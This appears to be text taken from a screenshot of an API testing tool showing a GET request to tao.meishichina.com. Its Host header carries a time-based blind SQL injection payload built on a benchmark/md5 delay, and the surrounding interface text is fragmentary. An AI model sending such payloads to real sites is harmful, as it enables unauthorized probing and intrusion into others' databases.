 GET tao.meishichina.com Send Sav
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookie
Headers 6 hidden
KEY VALUE DESCRIPTION ••• Bulk Edit Pres
Host tao.meishichina.com' or 9576=benchmark(30000,md5(0x41536f79))-- tfnl
User-Agent dtk_for_two
Key Value Description